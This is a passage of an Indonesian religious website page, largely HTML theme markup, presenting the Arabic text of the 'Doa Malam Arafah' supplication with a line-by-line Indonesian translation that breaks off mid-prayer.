        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1255661398" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah.jpg);" data-height="622" data-background-width=&quot;960&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Doa Malam Arafah</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/munajat/" rel="category tag">Munajat</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2016/09/">
		14 September 2016			</a>
		<meta itemprop="interactionCount" content="UserComments: 1"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/doa-malam-arafah/#comments" target="_self">1 Comment</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-2670-101" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">799</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-2670" class="post-2670 post type-post status-publish format-standard has-post-thumbnail hentry category-munajat tag-arafah tag-doa tag-dzikir tag-haji tag-istighatsah tag-munajat tag-munajat-cinta tag-syafaat tag-tawassul tag-wirid tag-ziarah-arafah tag-zikir tag-zikrullah">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<h2 align="center"><img decoding="async" fetchpriority="high" class="size-full wp-image-9167 aligncenter" src="//safinah-online.com/wp-content/uploads/2016/09/Doa-Malam-Arafah.jpg" alt="" width="960" height="540" srcset="https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah.jpg 960w, https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2016/09/Doa-Malam-Arafah-800x450.jpg 800w" sizes="(max-width: 960px) 100vw, 960px" /></h2>
<h2 align="center">اَللَّهُمَّ يَا شَاهِدَ كُلِّ نَجْوَى وَ مَوْضِعَ كُلِّ شَكْوَى وَ عَالِمَ كُلِّ خَفِيَّةٍ وَ مُنْتَهَى كُلِّ حَاجَةٍ، يَا مُبْتَدِئًا بِالنِّعَمِ عَلَى</h2>
<p align="center"><em>Ya Allah wahai yang mengetahui semua <a href="https://safinah-online.com/rahasia-di-balik-salat-awal-waktu/">rahasia</a>,wahai tempat mengadu,wahai yang mengetahui segala yang tersembunyi,wahai akhir tempat meminta,wahai yang mengawali hamba-Nya dengan nikmat-nikmat,</em></p>
<h2 align="center">الْعِبَادِ، يَا كَرِيْمَ الْعَفْوِ، يَا حَسَنَ التَّجَاوُزِ، يَا جَوَادُ يَا مَنْ لاَ يُوَارِيْ مِنْهُ لَيْلٌ دَاجٍ وَ لاَ بَحْرٌ عَجَّاجٌ وَ لاَ سَمَاءٌ</h2>
<p align="center"><em>wahai yang maha mulia ma’af-Nya,wahai sebaik pelampau keburukan, wahai yang maha loman,wahai yang tidak tersembunyi dari-Nya malam yang pekat,tidak pula lautan yang bergemuruh,tidak pula langit</em></p>
<h2 align="center">ذَاتُ أَبْرَاجٍ وَ لاَ ظُلَمٌ ذَاتُ ارْتِتَاجٍ (ارْتِيَاجٍ)، يَا مَنِ الظُّلْمَةُ عِنْدَهُ ضِيَاءٌ، أَسْأَلُكَ بِنُوْرِ وَجْهِكَ الْكَرِيْمِ الَّذِيْ</h2>
<p align="center"><em>yang memiliki tiang-tiang,tidak pula gelap yang gulita, wahai yang kegelapan bagi-Nya terang, aku memohon kepada-Mu dengan cahaya wajah-Mu yang <a href="https://safinah-online.com/safinahquote-jiwa-mulia/">mulia</a> yang</em></p>
<h2 align="center">تَجَلَّيْتَ بِهِ لِلْجَبَلِ فَجَعَلْتَهُ دَكًّا وَ خَرَّ مُوْسَى صَعِقًا، وَ بِاسْمِكَ الَّذِيْ رَفَعْتَ بِهِ السَّمَاوَاتِ بِلاَ عَمَدٍ وَ سَطَحْتَ</h2>
<p align="center"><em>menjelma pada gunung hingga roboh dan Musa pun jatuh pingsan,( aku memohon kepada-Mu) dengan nama-Mu yang dengannya Engkau tinggikan langit tanpa tiang dan Engkau bentangkan</em></p>
<h2 align="center">بِهِ الْأَرْضَ عَلَى وَجْهِ مَاءٍ جَمَدٍ، وَ بِاسْمِكَ الْمَخْزُوْنِ الْمَكْنُوْنِ الْمَكْتُوْبِ الطَّاهِرِ الَّذِيْ إِذَا دُعِيْتَ بِهِ أَجَبْتَ وَ</h2>
<p align="center"><em>bumi diatas permukaan airbeku, dan dengan nama-Mu yang tesembunyi,rahasia,tertulis dan suci yang jika Engkau dimohon  dengannya Engkau jawab,dan</em></p>
<h2 align="center">إِذَا سُئِلْتَ بِهِ أَعْطَيْتَ، وَ بِاسْمِكَ السُّبُّوْحِ الْقُدُّوْسِ الْبُرْهَانِ الَّذِيْ هُوَ نُوْرٌ عَلَى كُلِّ نُوْرٍ وَ نُوْرٌ مِنْ نُوْرٍ</h2>
<p align="center"><em>jika diminta Engkau beri,dan dengan nama-MU yang suci dan terang yang merupakan cahaya diatas semua <a href="https://safinah-online.com/doa-nur-sayidah-fatimah-az-zahra/">cahaya</a>, dari cahaya,</em></p>
<h2 align="center">يُضِيْئُ مِنْهُ كُلُّ نُوْرٍ إِذَا بَلَغَ الْأَرْضَ انْشَقَّتْ وَ إِذَا بَلَغَ السَّمَاوَاتِ فُتِحَتْ وَ إِذَا بَلَغَ الْعَرْشَ اهْتَزَّ، وَ بِاسْمِكَ</h2>
<p align="center"><em>menerangi semua cahaya,jika sampai kebumi ia akan terbelah,dan jika sampai kelangit ia akan terbuka dan jika sampai ke Arsy akan bergetar,dan dengan nama-Mu</em></p>
<h2 align="center">الَّذِيْ تَرْتَعِدُ مِنْهُ فَرَائِصُ مَلاَئِكَتِكَ، وَ أَسْأَلُكَ بِحَقِّ جَبْرَئِيْلَ وَ مِيْكَائِيْلَ وَ إِسْرَافِيْلَ وَ بِحَقِّ مُحَمَّدٍ الْمُصْطَفَى</h2>
<p align="center"><em>yang dengannya berkepak sayap-sayap malaikat-Mu,dan aku memohon kepada-Mu dengan wasilah jibril, mikail,israfil dan Muhammad Musthofa saaw</em></p>
<h2 align="center">صَلَّى اللَّهُ عَلَيْهِ وَ آلِهِ وَ عَلَى جَمِيْعِ الْأَنْبِيَاءِ وَ جَمِيْعِ الْمَلاَئِكَةِ، وَ بِالْإِسْمِ الَّذِيْ مَشَى بِهِ الْخِضْرُ عَلَى</h2>
<p align="center"><em>serta atas seluruh nabi dan seluruh malaikat dan dengan isim (nama Allah) yang dengan itu Khidir berjalan diatas</em></p>
<h2 align="center">قُلَلِ (طَلَلِ) الْمَاءِ كَمَا مَشَى بِهِ عَلَى جَدَدِ الْأَرْضِ، وَ بِاسْمِكَ الَّذِيْ فَلَقْتَ بِهِ الْبَحْرَ لِمُوْسَى وَ أَغْرَقْتَ</h2>
<p align="center"><em>air seperti ia berjalan diatas tanah, dan demi nama-Mu yang dengannya Engkau belah lautan untuk <a href="https://safinah-online.com/kisah-nabi-muhammad-saw-dan-nabi-musa-a-s-tentang-ibu/">Musa as</a> dan Engkau tenggelamkan</em></p>
<h2 align="center">فِرْعَوْنَ وَ قَوْمَهُ وَ أَنْجَيْتَ بِهِ مُوْسَى بْنَ عِمْرَانَ وَ مَنْ مَعَهُ، وَ بِاسْمِكَ الَّذِيْ دَعَاكَ بِهِ مُوْسَى بْنُ عِمْرَانَ</h2>
<p align="center"><em>firaun serta kaumnya dan Kau selamatkan Musa bin Imron as beserta orang-orang yang bersamanya. Demi nama-Mu yang dengannya musa bin Imron berdo’a kepada-Mu</em></p>
<h2 align="center">مِنْ جَانِبِ الطُّوْرِ الْأَيْمَنِ فَاسْتَجَبْتَ لَهُ وَ أَلْقَيْتَ عَلَيْهِ مَحَبَّةً مِنْكَ، وَ بِاسْمِكَ الَّذِيْ بِهِ أَحْيَى عِيْسَى بْنُ مَرْيَمَ</h2>
<p align="center"><em>dari sisi” thur aiman”lalu Engkau kabulkannya dan engkau anugerahkan kepadanya rasa cinta dari-Mu. Demi nama-Mu yang dengannya Isa bin Maryam menghidupkan</em></p>
<h2 align="center">الْمَوْتَى وَ تَكَلَّمَ فِي الْمَهْدِ صَبِيًّا وَ أَبْرَأَ الْأَكْمَهَ وَ الْأَبْرَصَ بِإِذْنِكَ، وَ بِاسْمِكَ الَّذِيْ دَعَاكَ بِهِ حَمَلَةُ عَرْشِكَ وَ</h2>
<p align="center"><em>orang yang telah mati dan berbicara sewaktu ia masih kecil dalam buaian ibu dan dapat menyembuhkan orang buta dan terkena sakit lepra dengan izin dari-Mu,Dengan nama-Mu yang dengannya pembawa Arsy-Mu berdo’a kepada-Mu</em></p>
<h2>جَبْرَئِيْلُ وَ مِيْكَائِيْلُ وَ إِسْرَافِيْلُ وَ حَبِيْبُكَ مُحَمَّدٌ صَلَّى اللَّهُ عَلَيْهِ وَ آلِهِ وَ مَلاَئِكَتُكَ الْمُقَرَّبُوْنَ وَ أَنْبِيَاؤُكَ</h2>
<p align="center"><em>dan Jibril,mikail,Isrofil dan kekasih-Mu Muhammad saaw serta malaikat terdekat dan Nabi-nabi</em></p>
